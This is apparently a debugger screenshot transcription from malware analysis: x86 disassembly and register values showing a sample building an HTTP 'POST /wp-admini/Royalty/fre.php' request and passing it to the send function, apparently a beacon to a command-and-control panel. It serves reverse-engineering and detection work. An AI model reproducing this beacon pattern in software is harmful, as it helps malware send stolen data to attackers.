 push dword ptr ss:[ebp+C] [ebp+C]:"POST /wp-admini/Royalty/fre.php HTTP/1.0\r\nUser-Agent: Mozilla/4.08 (Ch
call <sub_405D0B>
pop ecx
inc eax
push 0
push eax
push dword ptr ss:[ebp+C] [ebp+C]:"POST /wp-admini/Royalty/fre.php HTTP/1.0\r\nUser-Agent: Mozilla/4.08 (Ch
push dword ptr ss:[ebp+8]
00 call dword ptr ds:[<&send>]
pop ebp
ret
EDX 00303970
EBP 002EF828 &" ú
ESP 002EF818
ESI 0033A6A8 "POS
EDI 0032AF30
EIP 00404F07
EFLAGS 00200206
ZF 0 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1